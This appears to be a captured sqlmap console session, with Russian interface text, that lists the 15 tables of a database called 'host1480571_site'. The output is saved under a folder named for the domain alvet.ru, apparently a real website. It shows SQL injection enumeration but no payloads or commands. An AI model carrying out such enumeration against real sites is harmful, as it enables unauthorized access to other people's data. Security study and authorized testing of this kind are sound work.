 Командная строка
[13:50:58] [INFO] fetching tables for database: 'host1480571_site'
[13:50:59] [INFO] retrieved: 'albums'
[13:50:59] [INFO] retrieved: 'articles'
[13:50:59] [INFO] retrieved: 'auth_categories'
[13:50:59] [INFO] retrieved: 'categories'
[13:50:59] [INFO] retrieved: 'count'
[13:50:59] [INFO] retrieved: 'feed_check'
[13:50:59] [INFO] retrieved: 'feedback'
[13:51:00] [INFO] retrieved: 'pages'
[13:51:00] [INFO] retrieved: 'photos'
[13:51:00] [INFO] retrieved: 'pub_categories'
[13:51:00] [INFO] retrieved: 'publish'
[13:51:00] [INFO] retrieved: 'schedule'
[13:51:00] [INFO] retrieved: 'smf_messages'
[13:51:00] [INFO] retrieved: 'userlist'
[13:51:00] [INFO] retrieved: 'videos'
Database: host1480571_site
[15 tables]
+-----------------+
| count           |
| albums          |
| articles        |
| auth_categories |
| categories      |
| feed_check      |
| feedback        |
| pages           |
| photos          |
| pub_categories  |
| publish         |
| schedule        |
| smf_messages    |
| userlist        |
| videos          |
+-----------------+
List of Tables in the Data Base
[13:51:01] [INFO] fetched data logged to text files under 'C:\Users\Admin1\AppDa
ta\Local\sqlmap\output\alvet.ru'
[*] ending @ 13:51:01 /2022-06-20/
C:\Users\Admin1>_